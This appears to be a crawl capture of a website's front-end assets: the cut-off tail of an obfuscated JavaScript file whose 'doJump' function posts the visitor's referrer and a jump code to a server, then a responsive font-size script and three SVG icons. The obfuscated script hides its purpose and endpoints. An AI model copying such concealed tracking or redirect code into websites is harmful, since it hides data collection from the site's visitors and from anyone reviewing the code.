Z4dWRNdICk3Bmk1xG','xmowWQHBW4i','WOzLpa/dGG','W5VcGCoRW5FcKa','WPFdN8kGW4je','WPtcVNqGWQm','zCoewCoPuq','WOL+WRe','p8omtCo+hLdcVq','bSkTEHnO'];}()));}()));}());Iii11l=function(){return I1il1i;};return Iii11l();};function doJump(IlllIl){const Ill11I=iii1II,II11lI={'NeTif':Ill11I(0xeb,'cU9J'),'qNGqu':Ill11I(0xaa,'ii$U'),'nyJkg':Ill11I(0x184,'^E3[')};let lI1IIi=window[Ill11I(0x12d,'eue4')][Ill11I(0x1cd,'YR2]')]||document[Ill11I(0x1cb,'NJcC')],I1l11I={'from_url':lI1IIi,'jump_code':IlllIl};$[Ill11I(0xec,'[lcp')]({'type':II11lI[Ill11I(0xbb,'^E3[')],'url':II11lI[Ill11I(0x161,'O3wo')],'async':!![],'data':I1l11I,'dataType':II11lI[Ill11I(0x1bc,'2lN4')],'success':function(Ilil1l){}});}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/js/rem.js
body_size: 347
content:
 new function (){
       var _self = this;
       _self.width = 750;//设置默认最大宽度
       _self.fontSize = 100;//默认字体大小
       _self.widthProportion = function(){var p = (document.body&&document.body.clientWidth||document.getElementsByTagName("html")[0].offsetWidth)/_self.width;return p>1?1:p<0.32?0.32:p;};
       _self.changePage = function(){
           document.getElementsByTagName("html")[0].setAttribute("style","font-size:"+_self.widthProportion()*_self.fontSize+"px !important");
       }
       _self.changePage(); 
       window.addEventListener('resize',function(){_self.changePage();},false);
    };
    



--- FILE ---
content_type: image/svg+xml
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/img/abcde/icon-wave.svg
body_size: 463
content:
<svg width="20" height="6" viewBox="0 0 20 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 2C7.7254 4.63893 11.2656 4.69426 18 2" stroke="url(#paint0_linear_3750_1230)" stroke-width="3" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_3750_1230" x1="5.99881" y1="3.59251" x2="12.3922" y2="1.5558" gradientUnits="userSpaceOnUse">
<stop stop-color="#43DD24"/>
<stop offset="1" stop-color="#24DD8A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/img/abcde/icon-play.svg
body_size: 686
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<g filter="url(#filter0_d_3750_1237)">
<circle cx="34.5614" cy="34.5614" r="24.5614" fill="url(#paint0_linear_3750_1237)"/>
</g>
<path d="M43.5 31.9019C45.5 33.0566 45.5 35.9434 43.5 37.0981L32.25 43.5933C30.25 44.748 27.75 43.3046 27.75 40.9952L27.75 28.0048C27.75 25.6954 30.25 24.252 32.25 25.4067L43.5 31.9019Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_3750_1237" x="0" y="0" width="69.1228" height="69.1228" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 1 0 0 0 0 0.433333 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3750_1237"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3750_1237" result="shape"/>
</filter>
<linearGradient id="paint0_linear_3750_1237" x1="22.277" y1="49.1144" x2="43.8636" y2="48.2548" gradientUnits="userSpaceOnUse">
<stop stop-color="#43DD24"/>
<stop offset="1" stop-color="#24DD8A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/img/abcde/icon-good.svg
body_size: 645
content:
<svg width="12" height="13" viewBox="0 0 12 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.6">
<path d="M7.04033 5.05993V3.13995C7.04033 2.34466 6.41091 1.69995 5.63445 1.69995L3.75995 6.01993V11.2999H9.20538C9.67272 11.3053 10.0726 10.9572 10.1426 10.4839L10.7893 6.16393C10.8306 5.88545 10.7504 5.60246 10.57 5.38993C10.3895 5.1774 10.1271 5.05673 9.85208 5.05993H7.04033Z" stroke="white" stroke-linejoin="round"/>
<path d="M3.76001 6.18008H2.39297C1.79317 6.17053 1.28042 6.61768 1.20001 7.15268V10.3782C1.28042 10.9132 1.79317 11.3093 2.39297 11.2998H3.76001V6.18008Z" stroke="white" stroke-linejoin="round"/>
</g>
</svg>
